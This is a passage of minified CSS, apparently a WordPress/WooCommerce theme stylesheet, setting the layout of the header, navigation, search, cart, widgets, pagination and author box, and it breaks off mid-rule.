.fa{font-size:1.3846em;line-height:2.2222;text-align:center;transition:.3s}.resp-menu .expand-menu .rotate-180{transform:rotateZ(180deg)}.resp-menu .expand-menu:hover,.resp-menu .rotate-180{color:#333}#page,.site-header,#main,#primary,#content,#sidebar,#secondary,#footer,.container{position:relative}#page,.top-bar .container,.is-stretched .container{margin:0 auto;width:94%;text-align:left}@media only screen and (max-width:425px){#page,.top-bar>.container,.is-stretched .container,.sticky-enabled>.container{width:87.5%}}#page{background:#fff;max-width:1160px}.is-stretched #page{width:100%;max-width:100%;margin:0}.container{max-width:1112px;margin:0 auto;text-align:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.top-bar{position:relative;background:#f5f5f5;color:#999;font-size:.923em;line-height:1.6667}.top-bar .flex{min-height:20px}.top-bar a{color:inherit}.top-bar a:hover,.account-nav li:hover>a{color:#333}.account-nav{margin:0;padding:0;list-style:none;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box:1;-moz-box:1;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.account-nav>li,.icon-list>li{display:inline-block;margin:0}.account-nav>li{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;height:100%}.account-nav .fas{margin:0 .4615em 0 0}.account-nav .cart-contents .fas{margin:0}.account-nav>.welcome,.account-nav>li>a,.top-bar .icon-list>li>a{padding:0 .75em;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.account-nav>li>.login-active{color:#fff;background:#444}.account-nav .cart-contents .amount{font-size:90%}.login-form{display:block;position:absolute;top:100%;right:0;opacity:0;max-width:19em;padding:1.5384em 1.5384em 0;background:#fff;visibility:hidden;text-align:left;transform:translateY(4px);-webkit-transform:translateY(4px);-moz-transform:translateY(4px);-ms-transform:translateY(4px);transition:opacity .3s,transform .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;box-shadow:0 1px 15px rgba(0,0,0,.06),0 0 0 1px rgba(0,0,0,.01);z-index:99}.account-nav .login:hover .login-form{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0)}.login-form p{margin-bottom:.25em}.login-form input:not([type="checkbox"]){width:100%;box-sizing:border-box}.icon-list>li .fa{margin:0 .333em 0 0}.row{margin-left:-10px;margin-right:-10px;margin-bottom:0}.row:after{content:"";clear:both;display:table}.flex{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.w-100{width:100%}.h-100{height:100%}.flex-center{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.hst-2 .flex-center,.hst-3 .nav-2 .container .flex-center{-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.hst-2 .nav-1>.container,.hst-3 .container{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.hst-2 .nav-1>.container>.flex{-webkit-box:0;-moz-box:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.justify-end{-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.table-cell{display:table-cell;vertical-align:middle}.hst-1 .nav .container{min-height:64px}.site-header,.nav-1 .flex{min-height:64px}.top-bar .flex{min-height:32px}@media only screen and (max-width:1023px){.top-bar .container>.flex{-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:unset}.top-bar .login-form{right:unset;left:unset}}.qlm-row{position:relative;margin:0 -12px}.qlm-col{padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.entry-header.qlm-col{padding:0 12px}.qlm-col .page-title-nav{margin:0;color:inherit;font-size:1.23em;line-height:1.5;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}@media only screen and (min-width:1025px){.right{float:right}.w-10{-webkit-flex-basis:10%;flex-basis:10%;max-width:10%}.w-20{-webkit-flex-basis:20%;flex-basis:20%;max-width:20%}.w-25{-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.w-30{-webkit-flex-basis:30%;flex-basis:30%;max-width:30%}.w-33{-webkit-flex-basis:3%;flex-basis:33%;max-width:33%}.w-40{-webkit-flex-basis:40%;flex-basis:40%;max-width:40%}.w-50{-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.w-60{-webkit-flex-basis:60%;flex-basis:60%;max-width:60%}.w-67{-webkit-flex-basis:67%;flex-basis:67%;max-width:67%}.w-70{-webkit-flex-basis:70%;flex-basis:70%;max-width:70%}.w-75{-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.w-80{-webkit-flex-basis:80%;flex-basis:80%;max-width:80%}.w-90{-webkit-flex-basis:90%;flex-basis:90%;max-width:90%}.d-txt-right{text-align:right}}@media only screen and (max-width:767px){.hst-1 .site-branding,.hst-1 .utility-links{-webkit-flex-basis:50%;flex-basis:50%}}.site-branding{padding:.5rem 0;-webkit-box:1;-moz-box:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.hst-2 .qlm-col{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.main-navigation{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.site-header{padding:0;background:#fff;z-index:20}.dark-nav{background:#000;color:#ccc}.dark-nav,.light-nav{position:relative;z-index:9}.nav-1{z-index:49}.is-stretched .nav-1,.is-stretched .nav-2,.is-boxed:not(.fixed-nav) .hst-1 .nav-1>.container,.is-boxed:not(.fixed-nav) .nav-2>.container{-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);-ms-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);box-shadow:inset 0 -1px 0 rgba(0,0,0,.07)}@media only screen and (min-width:10px){.sticky-enabled,.is-stretched .sticky-enabled{position:fixed;top:0;left:0;right:0;width:100%;background:inherit;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.07);-moz-box-shadow:0 2px 5px rgba(0,0,0,.07);-ms-box-shadow:0 2px 5px rgba(0,0,0,.07);box-shadow:0 2px 5px rgba(0,0,0,.07)}}.site-title{font-size:1.5384em;font-weight:700;line-height:1.33;margin:0}@media only screen and (max-width:768px){.site-title{font-size:1.5384em;line-height:1.2}}.site-description{margin-bottom:0;color:#999;line-height:1.4}.leaderboard-ad-spot{min-width:71.75rem;padding:1.23em 0}#widget-area-before-content .container{padding:1em 0;text-align:center}#widget-area-after-content .container{text-align:center}#main{background:#fff;text-align:center}#header+#main .container,#header+.breadcrumbs-wrap{padding-top:32px;padding-top:2.4615em}@media only screen and (max-width:768px){#header+#main .container,#header+.breadcrumbs-wrap{padding-top:24px;padding-top:1.84615em}}@media only screen and (max-width:425px){#header+#main .container,#header+.breadcrumbs-wrap{padding-top:16px;padding-top:1.23em}}.trans-nav #main .container{padding-top:0}.fixed-nav.trans-bg #main .container{padding-top:0}.main-row{position:relative;margin:0 -12px}#primary,#container,#sidebar{padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#primary{margin-bottom:3rem}#primary.full-width,.site-content.full-span{float:none;width:100%!important}@media only screen and (min-width:769px){#primary,#container,#sidebar{float:left;width:75%}#sidebar{width:25%}.two-sidebars .primary-row{margin:0 -12px}.two-sidebars #content,.two-sidebars #sidebar-b{float:left;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.two-sidebars.layout-bca #content,.two-sidebars.layout-abc #content{float:right}.two-sidebars .site-content:not(.full-width) #content{width:78%}.two-sidebars .site-content.has-sba:not(.has-sbb) #content,.two-sidebars #primary.has-sbb:not(.has-sba){width:100%}.two-sidebars #sidebar-b{width:22%}.layout-acb #primary,.layout-abc #primary,.layout-ac #primary{float:right}}.layout-no-sb #primary{float:none;width:100%;margin:0 auto}#secondary{clear:both;color:#777}#footer{color:#777;text-align:center;font-size:.9em;line-height:1.6667}.is-boxed #secondary .container,.is-boxed #footer .container,.is-stretched #secondary,.is-stretched #footer{border-top:1px solid rgba(0,0,0,.1)}#secondary .container{padding:3em 0 0}#footer .container{padding:.9em 0}.widget-area .row{margin:0 -12px}.widget-area .row>.widget{padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.site-header .cart-status{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;height:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.site-header .cart-status .cart-contents .amount{font-size:75%}.gallery{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.3em}.gallery .gallery-item{padding:0 .3em .6em;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.gallery-columns-1 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.gallery-columns-2 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%}.gallery-columns-3 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 33.33%;-ms-flex:1 1 33.33%;flex:1 1 33.33%}.gallery-columns-4 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 25%;-ms-flex:1 1 25%;flex:1 1 25%}.gallery-columns-5 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 20%;-ms-flex:1 1 20%;flex:1 1 20%}.gallery-columns-6 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 16.666%;-ms-flex:1 1 16.666%;flex:1 1 16.666%}.gallery-columns-7 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 14.285714%;-ms-flex:1 1 14.285714%;flex:1 1 14.285714%}.gallery-columns-8 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 12.5%;-ms-flex:1 1 12.5%;flex:1 1 12.5%}.gallery-columns-9 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 11.1111%;-ms-flex:1 1 11.1111%;flex:1 1 11.1111%}img{vertical-align:top}@media only screen and (min-width:769px){.widget-area .row>.widget{float:left}.widget-area.columns-1 .row>.widget{float:none;width:100%}.widget-area.columns-2 .row>.widget{width:50%}.widget-area.columns-3 .row>.widget{width:33.33333%}.widget-area.columns-4 .row>.widget{width:25%}.widget-area.columns-5 .row>.widget{width:20%}.widget-area.columns-6 .row>.widget{width:16.666666%}.widget-area.columns-7 .row>.widget{width:14.285714%}.widget-area.columns-8 .row>.widget{width:12.5%}#secondary.columns-2 .row>.widget:nth-of-type(2n+1),#secondary.columns-3 .row>.widget:nth-of-type(3n+1),#secondary.columns-4 .row>.widget:nth-of-type(4n+1),#secondary.columns-5 .row>.widget:nth-of-type(5n+1),#secondary.columns-6 .row>.widget:nth-of-type(6n+1),#secondary.columns-7 .row>.widget:nth-of-type(7n+1),#secondary.columns-8 .row>.widget:nth-of-type(8n+1){clear:both}}@media only screen and (max-width:1023px){#main-nav,.hst-2 .nav-2{display:none}.hst-1 .utility-links.w-30{width:80%}.hst-3 .utility-links.w-20,.hst-4 .utility-links.w-20{width:100%}.hst-3 .nav-2 .qlm-col.w-30{width:70%}}@media only screen and (max-width:768px){.site-header .utility-nav,.site-header .sa-social{display:none}}@media only screen and (min-width:769px) and (max-width:1023px){.widget-area .row>.widget{float:left}.widget-area.columns-3 .row>.widget,.widget-area.columns-4 .row>.widget,.widget-area.columns-5 .row>.widget,.widget-area.columns-6 .row>.widget,.widget-area.columns-7 .row>.widget,.widget-area.columns-8 .row>.widget{width:33.33%;clear:none}#secondary .row>.widget:nth-of-type(3n+1){clear:both!important}}@media only screen and (min-width:426px) and (max-width:768px){.widget-area .row>.widget{float:left}.widget-area.columns-3 .row>.widget,.widget-area.columns-4 .row>.widget,.widget-area.columns-5 .row>.widget,.widget-area.columns-6 .row>.widget,.widget-area.columns-7 .row>.widget,.widget-area.columns-8 .row>.widget{width:50%;clear:none}#secondary .row>.widget:nth-of-type(2n+1){clear:both!important}}.site-header .qlm-col{vertical-align:middle;float:none}.site-header .utility-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;height:100%}.utility-links a,.qlm-sharing-inline a,.site-header .cart-status .cart-contents,.utility-links .search-trigger{color:#777}.site-header .cart-status .cart-contents{white-space:nowrap}.site-branding img{vertical-align:top}.utility-nav{margin:0;padding:0;list-style:none;display:inline-block}.utility-nav>li,.search-panel{position:relative;display:inline-block;margin:0 .571428em}.site-branding,.man-navigation{transition:.2s ease-in-out}.lean-down{opacity:0;visibility:hidden}@media only screen and (max-width:768px){.site-header .utility-links>li:not(.search-panel){display:none}.site-branding.col-40{width:100%}.site-header:not(.hst-2,.hst-3) .site-branding.text-center{text-align:initial}.site-branding.text-center .site-title{margin:0}.site-header.hst-4{display:block}}.search-drawer{position:absolute;right:0;top:-.6em;min-width:200px;opacity:0;visibility:hidden;transition:.05s;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff}.hst-2 .search-drawer,.hst-3 .search-drawer{top:0;bottom:1px}.search-drawer .search-form,.search-drawer .search-form label,.search-drawer .search-form input{margin-bottom:0}.search-drawer.active{opacity:1;visibility:visible}.search-drawer .search-form:before{display:none}.search-icon{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;text-align:center;z-index:10;height:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.search-trigger{position:relative;display:block;color:inherit;text-align:center;transition:.2s;cursor:pointer;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.utility-nav a:hover{color:#333}.search-trigger:focus{border:0;outline:0}.search-trigger:before,.reset_variations:before{display:inline-block;font-family:'Font Awesome 5 Free';font-size:inherit;line-height:inherit;font-weight:900;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;content:'\f002';line-height:1}.reset_variations:before{line-height:inherit}.search-trigger.search-btn-active:before,.reset_variations:before{content:'\f00d'}.search-close-btn{position:absolute;right:1.23em;top:1.23em;width:1.84615em;height:1.84615em;cursor:pointer;font-size:0;color:#999;transition:background-color .25s ease;-webkit-transition:background-color .25s ease}.search-close-btn:before,.search-close-btn:after{position:absolute;content:"";width:1.5384em;height:1px;top:.9em;right:.15rem;display:block;background:#ccc;transform:rotate(45deg)}.trans-nav .search-trigger.search-btn-active:before,.trans-nav .search-trigger.search-btn-active:after{background:#fff}.search-trigger.search-btn-active:after,.search-close-btn:after,.search-trigger.inline.search-btn-active:after{transform:rotate(-45deg)}.search-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.8);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;visibility:hidden;opacity:0;z-index:30}.search-overlay.enabled{visibility:visible;opacity:1}.search-overlay .search-inner{width:90%;margin-bottom:100px}.search-inner ::-webkit-input-placeholder{color:#ccc}.search-inner ::-moz-placeholder{color:#ccc}.search-inner ::-ms-input-placeholder{color:#ccc}.search-overlay .search-form input[type=search]{border:0;background:none;box-shadow:none;border-bottom:1px solid rgba(255,255,255,.3);margin:0;padding:0;text-align:center;font-size:1.25em;line-height:2.25;color:#fff;letter-spacing:2px;border-radius:0}.search-overlay .search-form input[type=search]:focus{box-shadow:none;border-bottom-color:#fff;caret-color:#fff}.cart-status .fas{margin:0 .285714em 0 0}.top-nav #search-bar .search-field{margin:0;height:36px;padding-left:32px}.search-field,.widget_product_search #s{width:100%}.search-form,#search-form,.woocommerce-product-search{position:relative}.widget .search-form{margin-bottom:0}.search-form .search-submit,.woocommerce-product-search input[type="submit"],.woocommerce-product-search button[type="submit"]{visibility:hidden;display:none}.search-form:before,.woocommerce-product-search:before{position:absolute;right:.923em;color:#999;font-family:"Font Awesome 5 Free";font-weight:400;font-style:normal;font-size:inherit;font-weight:900;display:inline-block;height:2.77em;line-height:2.77em;text-transform:none;text-align:center;vertical-align:middle;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';content:"\f002"}.sa-social{margin:0;padding:0;list-style:none;display:inline-block}.author-social{margin:0 -.4em .6rem}.sa-social li{display:inline-block;margin:0;padding:0 .4em}.sa-social>li>a{display:block;width:2em;height:2em;line-height:2;text-align:center;border-radius:50%}.author-social>li>a{color:inherit}.dark-nav .sa-social a{background:transparent;color:inherit}.cart-status .product_list_widget{margin:0;padding:0;list-style:none}.utility-links a:hover,.sa-social>li>a:hover,.site-header .cart-status:hover>.cart-contents{color:#999}.site-header .cart-status .cart-contents{padding:0 .6em}.search-trigger{width:1.077em;padding:0 .8em}.search-trigger{z-index:1}.search-field::-ms-clear{display:none;width:0;height:0}.cart-submenu{left:auto;right:0;min-width:18em;padding:.6em 1.23em;color:#777}.cart-submenu .product_list_widget{margin:1.23em 0 0}.cart-submenu .product_list_widget li{padding-bottom:.9em}.cart-submenu .woocommerce-mini-cart li a{line-height:1.3;color:#777}.cart-submenu .woocommerce-mini-cart li .remove{float:right;font-size:16px;width:2em;height:2em;color:#bbb;border-radius:50%;text-align:center;line-height:2em}.cart-submenu .woocommerce-mini-cart li .remove:hover{color:#333}.woocommerce .cart-submenu .product_list_widget{margin-bottom:.3077em}.cart-submenu .woocommerce-mini-cart__buttons{margin-bottom:.9em}.main-navigation ul li:hover>ul,.top-menu li:hover>ul,.cart-status:hover .cart-submenu{opacity:1;visibility:visible}.main-navigation ul ul ul,.top-menu ul ul{left:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul,.top-menu ul li:hover>ul,.top-menu ul li.focus>ul{top:-.8rem;left:100%}.main-navigation ul ul a,.top-menu ul a{display:block;font-size:1em;line-height:1.5385;margin:0 .3077em;padding:.4616em .9em;color:#777;text-transform:none;font-weight:400}.main-navigation ul>li:hover>a,.main-navigation li li:focus>a,.main-navigation li li:hover>a,.main-navigation li li a:hover,.main-navigation li li a:focus,.main-navigation li li.current_page_item a:hover,.main-navigation li li.current-menu-item a:hover,.main-navigation li li.current_page_item a:focus,.main-navigation li li.current-menu-item a:focus{color:#000}.main-navigation li li:hover>a{color:inherit;background:#f2f2f2}.top-menu>ul,.top-menu{margin:0;padding:0;list-style:none}.top-menu>ul>li,.top-menu>li{display:inline-block}.top-menu li{position:relative}.top-menu>ul>li>a,.top-menu>li>a{padding:.5em .6667em;display:inline-block}.top-menu>li:first-child>a{padding-left:0}.top-menu>ul>li>a:hover,.top-menu>li>a:hover{color:#333}.top-menu .fa:before{margin-right:.5em}@media only screen and (max-width:425px){.top-menu{text-align:center}.top-menu ul{text-align:unset}}.menu-button{margin:0;padding:0;cursor:pointer;display:inline-block;margin-right:1.23em}@media only screen and (min-width:1024px){.menu-trigger,#resp-menu,.overlay-mask{display:none}}.menu-button.table-cell{display:block;position:absolute;left:0;top:45%;top:-webkit-calc(50% - .5em);top:-moz-calc(50% - .5em);top:calc(50% - .5em);height:1.077em}.toggle-icon{position:relative;vertical-align:middle}.toggle-icon,.toggle-icon:before,.toggle-icon:after{display:block;width:1.3846em;height:2px;margin:6px 0;background-color:#999}.toggle-icon:before,.toggle-icon:after{position:absolute;content:"";margin:0;transition:.2s}.toggle-icon:before{top:-6px}.toggle-icon:after{top:6px}.trans-nav .site-header:not(.white-bg) .toggle-icon span{background:#fff}.activetoggle .toggle-icon span{opacity:.7}.menu-button .toggle-icon .bar-1{margin-top:6px}.toggle-icon .bar-2{margin:4px 0}.toggle-icon .bar-3{margin-bottom:0}.breadcrumbs,.woocommerce .woocommerce-breadcrumb{margin:0 0 1.84615em;line-height:1;list-style:none;color:#999;padding:.15em 0}.woocommerce .woocommerce-breadcrumb:after,.woocommerce .woocommerce-breadcrumb:before{content:" ";display:table}.woocommerce .woocommerce-breadcrumb:after{clear:both}.woocommerce .woocommerce-breadcrumb a{color:#999}.woocommerce .woocommerce-breadcrumb a:hover{color:#333}.breadcrumbs,.woocommerce .woocommerce-breadcrumb{font-size:.9em;line-height:1.333334;word-break:normal}.breadcrumbs li,.woocommerce .woocommerce-breadcrumb a,.woocommerce .woocommerce-breadcrumb span{display:inline-block}.breadcrumbs li:not(:last-child):after,.woocommerce-breadcrumb .sep:before{display:inline-block;margin:0 8px;content:"";border:1px solid #999;width:4px;vertical-align:middle;height:4px;border-width:0 1px 1px 0;transform:rotate(-45deg)}.breadcrumbs a{color:inherit}.breadcrumbs a:hover,.woocommerce .woocommerce-breadcrumb a:hover{color:#666}.page-header{overflow:hidden}.breadcrumbs+.page-header{margin-top:-16px}.page-header .entry-title,.entry-title,.woocommerce-loop-product__title,.woocommerce-products-header__title{margin-top:0;word-break:normal;font-weight:600}.single-post-thumb,.entry-full .post-img{text-align:center}.single-post-thumb img,.entry-full .post-img img{vertical-align:middle;margin:0 auto 1.5em}.wp-caption-text,.post-img .wp-caption-text{margin-bottom:0;font-size:.75rem;line-height:1.2;padding:.2em 0;color:#aaa;text-align:right}.gallery .wp-caption-text{text-align:center}.single-post-thumb .wp-caption-text{margin-top:-1.5em;margin-bottom:1.23em}.wp-caption-text a{color:inherit;text-decoration:underline}.wp-caption-text a:hover{text-decoration:none}.author-meta-box,.entry-header .sa-social{position:relative;width:50%;float:left;margin-bottom:1.84615em}.entry-header .sa-social{float:right;text-align:right}.author-meta-box .author-avatar-40{float:left;width:3.077em;height:3.077em}.author-meta{font-size:1.077em;line-height:1.4285714}.author-meta-box .author-avatar-40 img{border-radius:50%;vertical-align:top;height:auto}.author-meta-box .author-meta{margin-left:4em}.author-meta-box .author-nice-name{display:block}.author-meta-box .author-nice-name a{color:#777}.author-meta-box .author-nice-name a:hover{color:#444}.author-meta-box .post-time{color:#999;display:block}@media only screen and (min-width:426px){.post-navigation{position:fixed;top:45%;left:0;right:0;height:0;font-size:1.077em;z-index:9}.post-navigation .nav-links .nav-icon{position:absolute;left:0;top:0;width:1.5em;height:100%;min-height:1.9285714em;font-size:1.75rem;text-align:center;color:#999}.post-navigation .nav-links .nav-next .nav-icon{left:auto;right:0}.post-navigation .nav-links .nav-icon:hover{color:#666}.post-navigation .nav-links .nav-icon:before{line-height:2.5714}.post-navigation .nav-previous,.post-navigation .nav-next{position:relative;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:3.428571em;max-width:20em;min-height:5.185712em;line-height:1.4285714;background:#f2f2f2;border-radius:0 .3077em .3077em 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:.3s ease-in-out;transition-property:left,right}.post-navigation .nav-next{border-radius:.3077em 0 0 .3077em}.post-navigation .nav-previous>a,.post-navigation .nav-next>a{display:inline-block;max-width:100%}.post-navigation .nav-previous{float:left;left:0}.post-navigation .nav-next{float:right;right:0}.post-navigation.hide-nav .nav-previous{left:-52px}.post-navigation.hide-nav .nav-next{right:-52px}.post-navigation .nav-subtitle{display:block;color:#aaa}.post-navigation .nav-title{display:block;color:#333;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:0 56px 0 0}.post-navigation .nav-title.has-img{padding:0 56px 0 0}.post-navigation .nav-previous .nav-title.has-img{padding:0 0 0 56px}.post-navigation .nav-title img{width:48px;height:48px;position:absolute;top:.9em;right:48px;visibility:hidden}.post-navigation .nav-previous .nav-title img{right:auto;left:48px}.post-navigation .nav-subtitle,.post-navigation .nav-title{font-size:0}.post-navigation .nav-previous:hover,.post-navigation .nav-next:hover{padding:.9em 1.23em .9em 3.7em;width:auto}.post-navigation .nav-next:hover{padding:.9em 3.7em .9em 1.23em}.post-navigation .nav-previous:hover .nav-title,.post-navigation .nav-next:hover .nav-title{font-size:1em}.post-navigation .nav-previous:hover .nav-subtitle,.post-navigation .nav-next:hover .nav-subtitle{font-size:.857142em;line-height:1.666667}.post-navigation .nav-previous:hover img,.post-navigation .nav-next:hover img{visibility:visible}}@media only screen and (max-width:425px){.post-navigation{display:none}}.article-body{position:relative;padding-bottom:2.4615em}.article-body>p,.article-body>ul,.article-body>ol{margin-bottom:1.2em}.article-body blockquote p{margin:0}.entry-full{margin-bottom:1.84615em;border-bottom:1px solid rgba(0,0,0,.1)}@media only screen and (min-width:1366px){.entry-full{margin-bottom:2.4615em}.entry-full .article-body{padding-bottom:1.84615em}}.entry-full:last-of-type{border:0;margin:0}.widget{word-wrap:normal;margin-bottom:2.4615em}#widget-area-before-content .widget{margin-bottom:0}.widget:after{clear:both;content:"";display:table}.widget ul{position:relative;margin:0;padding:0;list-style:none}.widget ul li{position:relative;padding-bottom:.9em;line-height:1.5384615}.widget ul ul{padding-top:.9em;padding-bottom:0;margin-bottom:0}.widget li li{padding-left:1.23em}.widget li li:before{content:"";position:absolute;left:0;top:.75em;width:.4615em;border-bottom:1px solid;opacity:.7}.widget ul ul li:last-child{padding-bottom:0}.widget-area a{color:inherit;display:inline-block}.widget-area a:hover,.entry-meta a:hover{color:#777}.widget-area h1 a,.widget-area h2 a,.widget-area h3 a,.widget-area h4 a,.widget-area h5 a,.widget-area h6 a{color:inherit}.widget-area ins{background:transparent}.widget-area span.count,.widget-area small.count{float:right;font-size:12px;line-height:1.84615em;padding:0 4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.widget_categories form,.widget form{margin-bottom:0}.tagcloud{font-size:0;margin-bottom:16px}.tagcloud a{font-size:.8125rem!important}.tag-links a,.tagcloud a,.tag-list li a{line-height:1.5384615;height:1.84615em;display:inline-block;margin:0 .3077em .3077em 0;padding:.15em .6em;color:#fff;background:rgba(0,0,0,.4);text-decoration:none;border-radius:.15em;box-sizing:border-box}.tagcloud a:hover,.tag-links a:hover,.tag-list li a:hover,.tagcloud a:active,.tag-links a:active,.tag-list li a:active,#secondary .widget .tagcloud a:hover,#secondary .widget .tagcloud a:active{text-decoration:none;color:#fff;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-moz-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-ms-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-o-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:linear-gradient(to top,rgba(0,0,0,.2),rgba(0,0,0,.2))}.tagcloud a:active,.tag-links a:active,.tag-list li a:active,#secondary .widget .tagcloud a:active{color:rgba(255,255,255,.54)}.tag-list{margin:0 0 1.84615em;padding:0;list-style:none}.tag-list li{display:inline-block}#wp-calendar td,#wp-calendar th{padding:2%;text-align:center}#wp-calendar td#today{background:#212121;color:#fff}.page-links,.pagination,.comments-pagination{position:relative;clear:both;margin-bottom:1.5384em;padding-top:1.23em;color:#777;text-align:center;font-size:0}.pagination,.comments-pagination{text-align:center}.pagination a,.pagination span,.page-links a,.page-links>span,.comments-pagination a,.comments-pagination span{display:inline-block;padding:.5em 1em;margin:0 .2em;text-align:center;text-decoration:none;font-size:.875rem;line-height:1.6em;color:#777;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.comments-pagination .next,.comments-pagination .prev{padding:0;margin:0}.pagination a:hover,.pagination .current,.page-links a:hover,.comments-pagination a:hover,.comments-pagination .current{color:#212121;background:rgba(0,0,0,.07)}.page-links span.page-links-title,.page-links span.screen-reader-text,.page-links a span{margin:0;padding:0}.author-info{position:relative;margin-bottom:2.4615em;padding:1.84615em 1.84615em 1.23em;background:#f5f5f5;color:#666}.author-avatar{float:left;margin:0;width:5em;height:5em}.author-avatar img{height:auto;vertical-align:middle;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.author-description{margin-left:6.5em}@media only screen and (max-width:425px){.author-avatar{width:3em;height:3em}.author-description{margin-left:4.5em;line-height:1.6}}.author-description .author-title{font-weight:600;margin:.25em 